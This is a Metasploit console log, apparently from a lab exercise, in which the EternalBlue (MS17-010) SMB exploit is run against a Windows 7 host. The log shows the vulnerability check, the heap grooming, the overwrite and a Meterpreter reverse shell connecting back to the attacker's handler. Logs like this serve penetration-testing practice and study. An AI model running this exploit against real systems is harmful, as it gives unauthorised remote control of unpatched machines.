 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] 10.10.10.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.129:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.129:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.129:445 - Connecting to target for exploitation.
[+] 10.10.10.129:445 - Connection established for exploitation.
[+] 10.10.10.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.129:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.10.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.10.10.129:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.10.10.129:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.10.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.129:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.129:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.129:445 - Starting non-paged pool grooming
[+] 10.10.10.129:445 - Sending SMBv2 buffers
[+] 10.10.10.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.129:445 - Sending final SMBv2 buffers.
[*] 10.10.10.129:445 - Sending last fragment of exploit packet!
[*] 10.10.10.129:445 - Receiving response from exploit packet
[+] 10.10.10.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.129:445 - Sending egg to corrupted connection.
[*] 10.10.10.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.10.129
[*] Meterpreter session 1 opened (10.10.10.128:4444 -> 10.10.10.129:49159) at 2020-11-26 14:16:51 +0800
[+] 10.10.10.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >